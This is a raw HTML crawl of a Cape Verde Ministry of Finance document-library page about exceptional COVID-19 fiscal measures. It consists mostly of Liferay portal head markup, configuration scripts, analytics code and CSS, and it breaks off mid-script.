

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.mf.gov.cv/web/dnre/medidas-fiscais-excecionais-mitiga%C3%A7%C3%A3o-efeitos-covid-19/-/document_library/TT5Isy1OUess/view_file/941373?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnre%2Fmedidas-fiscais-excecionais-mitiga%25C3%25A7%25C3%25A3o-efeitos-covid-19%2F-%2Fdocument_library%2FTT5Isy1OUess%2Fview%2F869636%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_orderByType%3Ddesc%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_deltaEntry%3D10
body_size: 193561
content:
<!DOCTYPE html> <html class="ltr" dir="ltr" lang="pt-PT"> <head> <title>Medidas Fiscais Excecionais Mitigação Efeitos COVID-19 - Direção Nacional das Receitas de Estado - Ministério das Finanças</title> <meta content="initial-scale=1.0, width=device-width" name="viewport" /> <meta property="og:image" content="https://mf.gov.cv/documents/20126/0/Fachada+MF_CC_DNAP.JPG/204ed449-cdae-9429-dd8b-1afe0455ce71?t=1552301695477"/> <meta property="og:url" content="https://www.mf.gov.cv/web/dnre/medidas-fiscais-excecionais-mitiga%C3%A7%C3%A3o-efeitos-covid-19/-/document_library/TT5Isy1OUess/view_file/941373?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnre%2Fmedidas-fiscais-excecionais-mitiga%25C3%25A7%25C3%25A3o-efeitos-covid-19%2F-%2Fdocument_library%2FTT5Isy1OUess%2Fview%2F869636%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_orderByType%3Ddesc%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_deltaEntry%3D10"/> <meta content="text/html; charset=UTF-8" http-equiv="content-type" /> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/lodash.js" type="text/javascript"></script> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/util.js" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript">if(window.Analytics)window._com_liferay_document_library_analytics_isViewFileEntry=false;</script> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-builder/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1769130199437" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-renderer/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1769130199437" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-web/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1769130199437" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/mf-theme/images/favicon.ico" rel="icon" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/dnre/medidas-fiscais-excecionais-mitiga%C3%A7%C3%A3o-efeitos-covid-19/-/document_library/TT5Isy1OUess/view_file/941373" rel="canonical" /> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/clay.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1769130199437" id="liferayAUICSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/o/frontend-css-web/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703080" id="liferayPortalCSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess:%2Fdocument_library%2Fcss%2Fmain.css&amp;com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_bLYPT4kgSbim:%2Fcss%2Fmain.css&amp;com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch:%2Fsearch%2Fbar%2Fcss%2Fmain.css&amp;com_liferay_product_navigation_product_menu_web_portlet_ProductMenuPortlet:%2Fcss%2Fmain.css&amp;t=1693565028000" id="b1e1f12b" rel="stylesheet" type="text/css" /> <script data-senna-track="temporary" type="text/javascript">var Liferay=Liferay||{};
Liferay.Browser={acceptsGzip:function(){return true},getMajorVersion:function(){return 131},getRevision:function(){return"537.36"},getVersion:function(){return"131.0"},isAir:function(){return false},isChrome:function(){return true},isEdge:function(){return false},isFirefox:function(){return false},isGecko:function(){return true},isIe:function(){return false},isIphone:function(){return false},isLinux:function(){return false},isMac:function(){return true},isMobile:function(){return false},isMozilla:function(){return false},
isOpera:function(){return false},isRtf:function(){return true},isSafari:function(){return true},isSun:function(){return false},isWebKit:function(){return true},isWindows:function(){return false}};Liferay.Data=Liferay.Data||{};Liferay.Data.ICONS_INLINE_SVG=true;Liferay.Data.NAV_SELECTOR="#navigation";Liferay.Data.NAV_SELECTOR_MOBILE="#navigationCollapse";Liferay.Data.isCustomizationView=function(){return false};Liferay.Data.notices=[null];
Liferay.PortletKeys={DOCUMENT_LIBRARY:"com_liferay_document_library_web_portlet_DLPortlet",DYNAMIC_DATA_MAPPING:"com_liferay_dynamic_data_mapping_web_portlet_DDMPortlet",ITEM_SELECTOR:"com_liferay_item_selector_web_portlet_ItemSelectorPortlet"};Liferay.PropsValues={JAVASCRIPT_SINGLE_PAGE_APPLICATION_TIMEOUT:0,NTLM_AUTH_ENABLED:false,UPLOAD_SERVLET_REQUEST_IMPL_MAX_SIZE:1048576E3};
Liferay.ThemeDisplay={getLayoutId:function(){return"50"},getLayoutRelativeControlPanelURL:function(){return"/group/dnre/~/control_panel/manage?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess"},getLayoutRelativeURL:function(){return"/web/dnre/medidas-fiscais-excecionais-mitiga%C3%A7%C3%A3o-efeitos-covid-19"},getLayoutURL:function(){return"https://www.mf.gov.cv/web/dnre/medidas-fiscais-excecionais-mitiga%C3%A7%C3%A3o-efeitos-covid-19"},getParentLayoutId:function(){return"0"},
isControlPanel:function(){return false},isPrivateLayout:function(){return"false"},isVirtualLayout:function(){return false},getBCP47LanguageId:function(){return"pt-PT"},getCanonicalURL:function(){return"https://www.mf.gov.cv/web/dnre/medidas-fiscais-excecionais-mitiga%C3%A7%C3%A3o-efeitos-covid-19/-/document_library/TT5Isy1OUess/view_file/941373"},getCDNBaseURL:function(){return"https://www.mf.gov.cv"},getCDNDynamicResourcesHost:function(){return""},getCDNHost:function(){return""},getCompanyGroupId:function(){return"20135"},
getCompanyId:function(){return"20099"},getDefaultLanguageId:function(){return"pt_PT"},getDoAsUserIdEncoded:function(){return""},getLanguageId:function(){return"pt_PT"},getParentGroupId:function(){return"54571"},getPathContext:function(){return""},getPathImage:function(){return"/image"},getPathJavaScript:function(){return"/o/frontend-js-web"},getPathMain:function(){return"/c"},getPathThemeImages:function(){return"https://www.mf.gov.cv/o/mf-theme/images"},getPathThemeRoot:function(){return"/o/mf-theme"},
getPlid:function(){return"869674"},getPortalURL:function(){return"https://www.mf.gov.cv"},getScopeGroupId:function(){return"54571"},getScopeGroupIdOrLiveGroupId:function(){return"54571"},getSessionId:function(){return""},getSiteAdminURL:function(){return"https://www.mf.gov.cv/group/dnre/~/control_panel/manage?p_p_lifecycle\x3d0\x26p_p_state\x3dmaximized\x26p_p_mode\x3dview"},getSiteGroupId:function(){return"54571"},getURLControlPanel:function(){return"/group/control_panel?refererPlid\x3d869674"},
getURLHome:function(){return"https://www.mf.gov.cv/web/mf"},getUserEmailAddress:function(){return""},getUserId:function(){return"20103"},getUserName:function(){return""},isAddSessionIdToURL:function(){return false},isFreeformLayout:function(){return false},isImpersonated:function(){return false},isSignedIn:function(){return false},isStateExclusive:function(){return false},isStateMaximized:function(){return false},isStatePopUp:function(){return false}};var themeDisplay=Liferay.ThemeDisplay;
Liferay.AUI={getAvailableLangPath:function(){return"available_languages.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},getCombine:function(){return true},getComboPath:function(){return"/combo/?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899\x26"},getDateFormat:function(){return"%d-%m-%Y"},getEditorCKEditorPath:function(){return"/o/frontend-editor-ckeditor-web"},
getFilter:function(){var filter="raw";filter="min";return filter},getFilterConfig:function(){var instance=this;var filterConfig=null;if(!instance.getCombine())filterConfig={replaceStr:".js"+instance.getStaticResourceURLParams(),searchExp:"\\.js$"};return filterConfig},getJavaScriptRootPath:function(){return"/o/frontend-js-web"},getLangPath:function(){return"aui_lang.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},
getPortletRootPath:function(){return"/html/portlet"},getStaticResourceURLParams:function(){return"?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"}};Liferay.authToken="8p50pUS0";Liferay.currentURL="/web/dnre/medidas-fiscais-excecionais-mitiga%C3%A7%C3%A3o-efeitos-covid-19/-/document_library/TT5Isy1OUess/view_file/941373?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnre%2Fmedidas-fiscais-excecionais-mitiga%25C3%25A7%25C3%25A3o-efeitos-covid-19%2F-%2Fdocument_library%2FTT5Isy1OUess%2Fview%2F869636%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_orderByType%3Ddesc%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_deltaEntry%3D10";
Liferay.currentURLEncoded="%2Fweb%2Fdnre%2Fmedidas-fiscais-excecionais-mitiga%25C3%25A7%25C3%25A3o-efeitos-covid-19%2F-%2Fdocument_library%2FTT5Isy1OUess%2Fview_file%2F941373%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnre%252Fmedidas-fiscais-excecionais-mitiga%2525C3%2525A7%2525C3%2525A3o-efeitos-covid-19%252F-%252Fdocument_library%252FTT5Isy1OUess%252Fview%252F869636%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_orderByType%253Ddesc%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_fileEntryTypeId%253D-1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_deltaEntry%253D10";</script> <script src="/o/js_loader_modules?t=1769130199437" type="text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/jquery/jquery.js&/o/frontend-js-web/clay/popper.js&/o/frontend-js-web/clay/bootstrap.js&/o/frontend-js-web/loader/config.js&/o/frontend-js-web/loader/loader.js&/o/frontend-js-web/aui/aui/aui.js&/o/frontend-js-web/aui/aui-base-html5-shiv/aui-base-html5-shiv.js&/o/frontend-js-web/liferay/browser_selectors.js&/o/frontend-js-web/liferay/modules.js&/o/frontend-js-web/liferay/aui_sandbox.js&/o/frontend-js-web/clay/collapsible-search.js&/o/frontend-js-web/clay/side-navigation.js&/o/frontend-js-web/jquery/fm.js&/o/frontend-js-web/jquery/form.js&/o/frontend-js-web/misc/svg4everybody.js&/o/frontend-js-web/aui/arraylist-add/arraylist-add.js&/o/frontend-js-web/aui/arraylist-filter/arraylist-filter.js&/o/frontend-js-web/aui/arraylist/arraylist.js&/o/frontend-js-web/aui/array-extras/array-extras.js&/o/frontend-js-web/aui/array-invoke/array-invoke.js&/o/frontend-js-web/aui/attribute-base/attribute-base.js&/o/frontend-js-web/aui/attribute-complex/attribute-complex.js&/o/frontend-js-web/aui/attribute-core/attribute-core.js&/o/frontend-js-web/aui/attribute-observable/attribute-observable.js&/o/frontend-js-web/aui/attribute-extras/attribute-extras.js&/o/frontend-js-web/aui/base-base/base-base.js&/o/frontend-js-web/aui/base-pluginhost/base-pluginhost.js&/o/frontend-js-web/aui/classnamemanager/classnamemanager.js&/o/frontend-js-web/aui/datatype-xml-format/datatype-xml-format.js&/o/frontend-js-web/aui/datatype-xml-parse/datatype-xml-parse.js&/o/frontend-js-web/aui/dom-base/dom-base.js&/o/frontend-js-web/aui/dom-core/dom-core.js&/o/frontend-js-web/aui/dom-screen/dom-screen.js&/o/frontend-js-web/aui/dom-style/dom-style.js&/o/frontend-js-web/aui/event-base/event-base.js&/o/frontend-js-web/aui/event-custom-base/event-custom-base.js&/o/frontend-js-web/aui/event-custom-complex/event-custom-complex.js&/o/frontend-js-web/aui/event-delegate/event-delegate.js&/o/frontend-js-web/aui/event-focus/event-focus.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/event-hover/event-hover.js&/o/frontend-js-web/aui/event-key/event-key.js&/o/frontend-js-web/aui/event-mouseenter/event-mouseenter.js&/o/frontend-js-web/aui/event-mousewheel/event-mousewheel.js&/o/frontend-js-web/aui/event-outside/event-outside.js&/o/frontend-js-web/aui/event-resize/event-resize.js&/o/frontend-js-web/aui/event-simulate/event-simulate.js&/o/frontend-js-web/aui/event-synthetic/event-synthetic.js&/o/frontend-js-web/aui/intl/intl.js&/o/frontend-js-web/aui/io-base/io-base.js&/o/frontend-js-web/aui/io-form/io-form.js&/o/frontend-js-web/aui/io-queue/io-queue.js&/o/frontend-js-web/aui/io-upload-iframe/io-upload-iframe.js&/o/frontend-js-web/aui/io-xdr/io-xdr.js&/o/frontend-js-web/aui/json-parse/json-parse.js&/o/frontend-js-web/aui/json-stringify/json-stringify.js&/o/frontend-js-web/aui/node-base/node-base.js&/o/frontend-js-web/aui/node-core/node-core.js&/o/frontend-js-web/aui/node-event-delegate/node-event-delegate.js&/o/frontend-js-web/aui/node-event-simulate/node-event-simulate.js&/o/frontend-js-web/aui/node-focusmanager/node-focusmanager.js&/o/frontend-js-web/aui/node-pluginhost/node-pluginhost.js&/o/frontend-js-web/aui/node-screen/node-screen.js&/o/frontend-js-web/aui/node-style/node-style.js&/o/frontend-js-web/aui/oop/oop.js&/o/frontend-js-web/aui/plugin/plugin.js&/o/frontend-js-web/aui/pluginhost-base/pluginhost-base.js&/o/frontend-js-web/aui/pluginhost-config/pluginhost-config.js&/o/frontend-js-web/aui/querystring-stringify-simple/querystring-stringify-simple.js&/o/frontend-js-web/aui/queue-promote/queue-promote.js&/o/frontend-js-web/aui/selector-css2/selector-css2.js&/o/frontend-js-web/aui/selector-css3/selector-css3.js&/o/frontend-js-web/aui/selector-native/selector-native.js&/o/frontend-js-web/aui/selector/selector.js&/o/frontend-js-web/aui/widget-base/widget-base.js&/o/frontend-js-web/aui/widget-htmlparser/widget-htmlparser.js&/o/frontend-js-web/aui/widget-skin/widget-skin.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-uievents/widget-uievents.js&/o/frontend-js-web/aui/yui-throttle/yui-throttle.js&/o/frontend-js-web/aui/aui-base-core/aui-base-core.js&/o/frontend-js-web/aui/aui-base-lang/aui-base-lang.js&/o/frontend-js-web/aui/aui-classnamemanager/aui-classnamemanager.js&/o/frontend-js-web/aui/aui-component/aui-component.js&/o/frontend-js-web/aui/aui-debounce/aui-debounce.js&/o/frontend-js-web/aui/aui-delayed-task-deprecated/aui-delayed-task-deprecated.js&/o/frontend-js-web/aui/aui-event-base/aui-event-base.js&/o/frontend-js-web/aui/aui-event-input/aui-event-input.js&/o/frontend-js-web/aui/aui-form-validator/aui-form-validator.js&/o/frontend-js-web/aui/aui-node-base/aui-node-base.js&/o/frontend-js-web/aui/aui-node-html5/aui-node-html5.js&/o/frontend-js-web/aui/aui-selector/aui-selector.js&/o/frontend-js-web/aui/aui-timer/aui-timer.js&/o/frontend-js-web/liferay/dependency.js&/o/frontend-js-web/liferay/dom_task_runner.js&/o/frontend-js-web/liferay/events.js&/o/frontend-js-web/liferay/language.js&/o/frontend-js-web/liferay/lazy_load.js&/o/frontend-js-web/liferay/liferay.js&/o/frontend-js-web/liferay/util.js&/o/frontend-js-web/liferay/global.bundle.js&/o/frontend-js-web/liferay/portal.js&/o/frontend-js-web/liferay/portlet.js&/o/frontend-js-web/liferay/workflow.js&/o/frontend-js-web/liferay/address.js&/o/frontend-js-web/liferay/form.js&/o/frontend-js-web/liferay/form_placeholders.js&/o/frontend-js-web/liferay/icon.js&/o/frontend-js-web/liferay/menu.js&/o/frontend-js-web/liferay/notice.js&/o/frontend-js-web/liferay/poller.js&/o/frontend-js-web/aui/async-queue/async-queue.js&/o/frontend-js-web/aui/base-build/base-build.js&/o/frontend-js-web/aui/cookie/cookie.js&/o/frontend-js-web/aui/event-touch/event-touch.js&/o/frontend-js-web/aui/overlay/overlay.js&/o/frontend-js-web/aui/querystring-stringify/querystring-stringify.js&/o/frontend-js-web/aui/widget-child/widget-child.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-position-align/widget-position-align.js&/o/frontend-js-web/aui/widget-position-constrain/widget-position-constrain.js&/o/frontend-js-web/aui/widget-position/widget-position.js&/o/frontend-js-web/aui/widget-stack/widget-stack.js&/o/frontend-js-web/aui/widget-stdmod/widget-stdmod.js&/o/frontend-js-web/aui/aui-aria/aui-aria.js&/o/frontend-js-web/aui/aui-io-plugin-deprecated/aui-io-plugin-deprecated.js&/o/frontend-js-web/aui/aui-io-request/aui-io-request.js&/o/frontend-js-web/aui/aui-loading-mask-deprecated/aui-loading-mask-deprecated.js&/o/frontend-js-web/aui/aui-overlay-base-deprecated/aui-overlay-base-deprecated.js&/o/frontend-js-web/aui/aui-overlay-context-deprecated/aui-overlay-context-deprecated.js&/o/frontend-js-web/aui/aui-overlay-manager-deprecated/aui-overlay-manager-deprecated.js&/o/frontend-js-web/aui/aui-overlay-mask-deprecated/aui-overlay-mask-deprecated.js&/o/frontend-js-web/aui/aui-parse-content/aui-parse-content.js&/o/frontend-js-web/liferay/layout_exporter.js&/o/frontend-js-web/liferay/session.js&/o/frontend-js-web/liferay/deprecated.js" type = "text/javascript"></script> <script data-senna-track="temporary" src="/o/js_bundle_config?t=1769130199504" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript"></script> <script data-senna-track="permanent" id="googleAnalyticsScript" type="text/javascript">(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){var arrayValue=i[r].q||[];i[r].q=arrayValue;i[r].q.push(arguments)};i[r].l=1*new Date;a=s.createElement(o);m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","//www.google-analytics.com/analytics.js","ga");ga("create","UA-127305255-2","auto");ga("send","pageview");Liferay.on("endNavigate",function(event){ga("set","page",event.path);ga("send","pageview")});</script> <style data-senna-track="temporary"> .breadcrumb-arrows li { background-color: #EFEFEF; margin-bottom: 3px; overflow: visible; } .breadcrumb-arrows li + li::before { content: none; } .breadcrumb-arrows li > a { border-right: 4px solid #FFF; display: block; max-width: 100%; position: relative; } .breadcrumb-arrows .entry { line-height: 40px; overflow: hidden; padding-left: 30px; padding-right: 7px; text-overflow: ellipsis; white-space: nowrap; } .breadcrumb-arrows a::after { border-bottom: 20px inset transparent; border-left: 20px solid #EFEFEF; border-top: 20px inset transparent; content: ''; height: 0; position: absolute; right: -20px; top: 0; width: 0; z-index: 2; } .breadcrumb-arrows li:nth-child(n+2) a::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child { border-bottom-right-radius: 4px; border-right-width: 0; border-top-right-radius: 4px; position: relative; } .breadcrumb-arrows li:last-child::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child .entry { padding-right: 23px; } .breadcrumb-arrows li:first-child { border-bottom-left-radius: 4px; border-top-left-radius: 4px; } .breadcrumb-arrows li:first-child::before { border-left-width: 0; } .breadcrumb-arrows li:first-child .entry { padding-left: 23px; } .breadcrumb-arrows .active { background-color: #007ACC; } .breadcrumb-arrows .active a, .breadcrumb-arrows .active .entry { color: #FFF; } .breadcrumb-arrows .active a::after { border-left-color: #007ACC; } .portlet-barebone .breadcrumb-arrows li > a, .portlet-borderless .breadcrumb-arrows li > a, .taglib-portlet-preview .breadcrumb-arrows li > a { border-right-color: #F5F7F8; } .portlet-barebone .breadcrumb-arrows li:last-child::before, .portlet-barebone .breadcrumb-arrows li:nth-child(n+2) a::before, .portlet-borderless .breadcrumb-arrows li:last-child::before, .portlet-borderless .breadcrumb-arrows li:nth-child(n+2) a::before, .taglib-portlet-preview .breadcrumb-arrows li:last-child::before, .taglib-portlet-preview .breadcrumb-arrows li:nth-child(n+2) a::before { border-left-color: #F5F7F8; } </style> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1769130199437" id="liferayThemeCSS" rel="stylesheet" type="text/css" /> <style data-senna-track="temporary" type="text/css">.mf:not(.liferay-instance) .site-title img{max-width:200px !important}.navigation-bar-light{display:none}.scheduler-base-bd{display:none}.calendar-portlet-add-calendars-input{display:none}.calendar-portlet-column-grid{display:none}.calendar-portlet-column-toggler{display:none}.calendar-portlet-list-text{display:none}.calendar-portlet-list-header{display:none !important}.calendar-portlet-column-options{width:100%}#calendaryui_patched_v3_18_1_1_1549901041688_1350{padding-top:0;padding-bottom:0;margin-top:0;margin-bottom:0}#portlet_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_wtNzUiu7ssQw{padding-top:0;padding-bottom:0;margin-top:0;margin-bottom:0}.mf-noticias__item mf-noticias__item--list bottom-gap{margin-top:0;margin-bottom:0}#_com_liferay_calendar_web_portlet_CalendarPortlet_INSTANCE_aCc4SfV3NXl1_siteCalendarList{display:none}.yui3-calendar-content{padding:0}.autofit-float autofit-row portlet-header{margin:0}#yui_patched_v3_18_1_1_1549902161977_1348{padding:0}#portlet_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_7IAGyAHs8fqc{display:none}#yui_patched_v3_18_1_1_1551955301424_1678{display:none}.calendar-list-item{display:none}.calendar-list-item-arrow{display:none}</style> <style data-senna-track="temporary" type="text/css">.navbar-breakpoint-down-d-none{display:none}#generatedLexiconSidenavTogglerId1{display:none}#generatedLexiconSidenavTogglerId2{display:none}#generatedLexiconSidenavTogglerId3{display:none}#generatedLexiconSidenavTogglerId4{display:none}.lexicon-icon lexicon-icon-info-circle-open{display:none}.text-default{display:none}.lfr-card-modified-by-text,.lfr-card-subtitle-text,.lfr-card-workflow-text{display:none}.status,.workflow-status-approved,.approved,.workflow-value{display:none}.document-info{display:none}.btn-default:not([disabled]):not(.disabled):active,.btn-default:not([disabled]):not(.disabled).active,.show>.btn-default.dropdown-toggle{z-index:inherit}.info-panel{z-index:inherit}.sidebar-section-flex{display:none !important}.mf-header__bar .container .site-title a.logo.custom-logo img{max-width:220px !important}.mf:not(.liferay-instance) .mf-main__nav .navbar .dropdown-menu{top:146px}.mf:not(.liferay-instance) .mf-header__bar--fixed .mf-main__nav .navbar .dropdown-menu{top:89px}.logo-paginas-internas{display:none}.mf:not(.liferay-instance) .site-title img{max-width:275px !important}.mf:not(.liferay-instance) .mf-header__bar--fixed{max-height:101px}.mf:not(.liferay-instance) .mf-main__nav .navbar{padding-top:16px}.mf-header__sign-in-openid{padding-top:6px}</style> <script type="text/javascript">Liferay.Loader.require("frontend-js-spa-web@2.0.17/liferay/init.es",function(frontendJsSpaWeb2017LiferayInitEs){(function(){var frontendJsSpaWebLiferayInitEs=frontendJsSpaWeb2017LiferayInitEs;(function(){var $=AUI.$;var _=AUI._;Liferay.SPA=Liferay.SPA||{};Liferay.SPA.cacheExpirationTime=-1;Liferay.SPA.clearScreensCache=false;Liferay.SPA.debugEnabled=false;Liferay.SPA.excludedPaths=["/documents","/image"];Liferay.SPA.loginRedirect="";Liferay.SPA.navigationExceptionSelectors=':not([target\x3d"_blank"]):not([data-senna-off]):not([data-resource-href]):not([data-cke-saved-href]):not([data-cke-saved-href])';
Liferay.SPA.requestTimeout=0;Liferay.SPA.userNotification={message:"Parece que isso est\u00e1 levando mais tempo do que o esperado.",timeout:3E4,title:"Opa"};frontendJsSpaWebLiferayInitEs.default.init(function(app){app.setPortletsBlacklist({"com_liferay_site_navigation_directory_web_portlet_SitesDirectoryPortlet":true,"com_liferay_nested_portlets_web_portlet_NestedPortletsPortlet":true,"com_liferay_login_web_portlet_LoginPortlet":true,"com_liferay_login_web_portlet_FastLoginPortlet":true});app.setValidStatusCodes([221,
